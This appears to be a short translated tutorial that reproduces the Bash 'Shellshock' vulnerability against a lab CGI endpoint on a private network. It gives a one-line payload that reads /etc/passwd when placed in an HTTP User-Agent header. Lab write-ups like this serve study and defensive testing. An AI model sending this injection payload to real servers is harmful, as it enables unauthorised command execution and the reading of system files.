Home >Operation and Maintenance >Safety >Example analysis of bash vulnerability recurrence
Example analysis of bash vulnerability recurrence
- WBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBforward
- 2023-05-19 11:13:111390browse
Bourne Again Shell (BASH for short) is the most popular SHELL implementation on GNU/Linux. It was born in 1980. After decades of evolution, it has evolved from a simple terminal command line interpreter to one that is deeply integrated with the GNU system. Integrated multifunctional interface.
Bash, a type of Unix shell. The first official version was released in 1989. It was originally planned to be used on the GNU operating system, but it can run on most Unix-like operating systems, including Linux and Mac OS X v10.4, which use it as the default shell. It has also been ported to Cygwin and MinGW on Microsoft Windows, or is available as the DJGPP project on MS-DOS. There are also ports on Novell NetWare and Android.
The environment variables currently used by Bash are called through function names. What causes the vulnerability is that after the environment variables defined starting with "(){" are parsed into functions in the command ENV, Bash execution fails. Exit, but continue to parse and execute shell commands. The core reason is that there are no strict boundaries in the input filtering, and no legalized parameter judgments are made.
This article only records and implements the vulnerability recurrence. The utilization process is as follows:
1. Vulnerability environment
Link: http://192.168.101.152:8080/victim. cgi

2. Vulnerability payload
() { :; }; echo; /bin/cat /etc/passwd
Theoretically, you can inject a Bash command into the HTTP request for remote command execution
3. Use the process
to access the target

Replace the User-Agent value with payload to execute the command


User-Agent is not a required condition
<br>
The above is the detailed content of Example analysis of bash vulnerability recurrence. For more information, please follow other related articles on the PHP Chinese website!

